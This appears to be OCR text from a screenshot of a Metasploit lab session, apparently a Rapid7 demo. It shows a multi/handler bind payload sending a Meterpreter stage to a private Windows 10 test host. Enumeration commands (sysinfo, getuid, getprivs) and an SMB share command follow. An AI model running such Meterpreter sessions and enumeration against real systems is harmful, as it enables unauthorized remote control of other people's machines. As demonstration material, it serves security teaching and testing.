 Activities
Terminal
Metasploit VM on AUS-PS3-8413
./msfconsole
./msfconsole
sudo smbserver.py -smb2support share .
gwillcox@gwillcox-Virtual-Machine:~/git
gwillcox@gwillcox-Virtual-Machine:~/Downloads/has...
0 Wildcard Target
msf6 exploit(multi/handler) > set RHOST 172.25.56.160
RHOST => 172.25.56.160
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.25.56.160:4444
[*] Sending stage (200262 bytes) to 172.25.56.160
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.25.56.160:4444) at 2020-11-02 17:15:25 -0600
meterpreter > sysinfo
Computer : DESKTOP-KUO5CML
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-KUO5CML\test
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search p
15 RAPID7